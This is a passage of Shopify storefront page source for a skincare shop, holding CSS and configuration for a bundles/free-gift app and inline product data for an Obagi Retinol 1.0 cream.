        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":1802647175258,"title":"OBAGI Retinol 1.0  28g","handle":"obagi-retinol-1-0","description":"\u003cp\u003eObagi Retinol 1.0 helps fade fine lines and wrinkles, as well as dark spots, scars and discolouration. The formula contains an entrapped form of retinol that is released over time to prevent irritation caused by many traditional retinol products. Adding this product to your routine will refine the texture of your complexion without causing redness or flaking. Refines a rough skin texture and uneven tone Time-released retinol causes minimal irritation Fades signs of ageing such as fine lines, wrinkles and dark spots.\u003c\/p\u003e\n\u003cp\u003eIf you are an experienced retinol user, update your routine and use this high-concentration formula for smoother and more youthful skin. Once you’ve incorporated retinol into your routine, you can increase the strength of your product to provide you with even better results.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSuitable for oily, combination and mature skin types.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"product-hero-module--key_benefittitle--1REPk\"\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-hero-module--keyBenefitul--3A2mk\"\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eDiminishes the appearance of fine lines and wrinkles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003ePromotes skin turnover for a more youthful-looking appearance\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eSmoother skin texture and even skin tone for a brighter looking complexion\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eAn emollient cream-based formula that conditions the skin (shea butter and jojoba oil)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eGentle for skin\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-05-11T17:15:27+01:00","created_at":"2019-05-11T16:20:40+01:00","vendor":"Obagi","type":"Retinols","tags":["All Products","Obagi","Retinol","Skin Match"],"price":8720,"price_min":8720,"price_max":8720,"available":true,"price_varies":false,"compare_at_price":10900,"compare_at_price_min":10900,"compare_at_price_max":10900,"compare_at_price_varies":false,"variants":[{"id":17084097298522,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP48","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"OBAGI Retinol 1.0  28g","public_title":null,"options":["Default Title"],"price":8720,"weight":0,"compare_at_price":10900,"inventory_quantity":-283,"inventory_management":null,"inventory_policy":"continue","barcode":"362032070162","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465","options":["Title"],"media":[{"alt":null,"id":53747148226890,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465","width":800}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003eObagi Retinol 1.0 helps fade fine lines and wrinkles, as well as dark spots, scars and discolouration. The formula contains an entrapped form of retinol that is released over time to prevent irritation caused by many traditional retinol products. Adding this product to your routine will refine the texture of your complexion without causing redness or flaking. Refines a rough skin texture and uneven tone Time-released retinol causes minimal irritation Fades signs of ageing such as fine lines, wrinkles and dark spots.\u003c\/p\u003e\n\u003cp\u003eIf you are an experienced retinol user, update your routine and use this high-concentration formula for smoother and more youthful skin. Once you’ve incorporated retinol into your routine, you can increase the strength of your product to provide you with even better results.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSuitable for oily, combination and mature skin types.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"product-hero-module--key_benefittitle--1REPk\"\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-hero-module--keyBenefitul--3A2mk\"\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eDiminishes the appearance of fine lines and wrinkles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003ePromotes skin turnover for a more youthful-looking appearance\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eSmoother skin texture and even skin tone for a brighter looking complexion\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eAn emollient cream-based formula that conditions the skin (shea butter and jojoba oil)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eGentle for skin\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":17084097298522,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP48","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"OBAGI Retinol 1.0  28g","public_title":null,"options":["Default Title"],"price":8720,"weight":0,"compare_at_price":10900,"inventory_quantity":-283,"inventory_management":null,"inventory_policy":"continue","barcode":"362032070162","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-21T16:30:11+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-21T16:30:11+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":238562279579,"handle":"new-at-swc","updated_at":"2026-01-21T12:00:16+00:00","published_at":"2021-01-28T10:47:51+00:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"New at SWC","body_html":"Check out our latest skincare innovations and new arrivals!"},{"id":82472075354,"handle":"obagi","updated_at":"2026-01-21T12:00:12+00:00","published_at":"2019-01-29T17:49:05+00:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Obagi Medical","body_html":"","image":{"created_at":"2019-01-29T17:55:43+00:00","alt":null,"width":574,"height":423,"src":"\/\/southwilliamspa.com\/cdn\/shop\/collections\/obagi.jpg?v=1548784543"}},{"id":689133617482,"handle":"obagi-sale-collection","title":"Obagi Sale Collection","updated_at":"2026-01-21T12:00:16+00:00","body_html":"","published_at":"2025-09-15T13:56:17+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"Skincare Bundle"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"title","relation":"not_contains","condition":"kit"},{"column":"title","relation":"not_contains","condition":"kits"},{"column":"title","relation":"not_contains","condition":"set"},{"column":"title","relation":"not_contains","condition":"sets"}],"published_scope":"global"},{"id":622883406154,"handle":"products-skin-match","title":"Products Skin Match","updated_at":"2026-01-21T12:00:12+00:00","body_html":"","published_at":"2024-05-20T11:08:11+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Skin Match"}],"published_scope":"global"},{"id":643438281034,"handle":"retinols","title":"Retinols","updated_at":"2026-01-21T12:00:12+00:00","body_html":"","published_at":"2025-04-14T16:11:25+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Retinol"},{"column":"tag","relation":"equals","condition":"Category_Retinol Serums"},{"column":"tag","relation":"equals","condition":"Product Type_Retinol"},{"column":"tag","relation":"equals","condition":"producttype_retinol"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-21T12:00:16+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-21T16:30:11+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":407806771439,"handle":"top-sellers","updated_at":"2026-01-21T12:00:12+00:00","published_at":"2023-03-06T14:22:11+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Top Sellers","body_html":""}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['17084097298522'] = "-283" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring 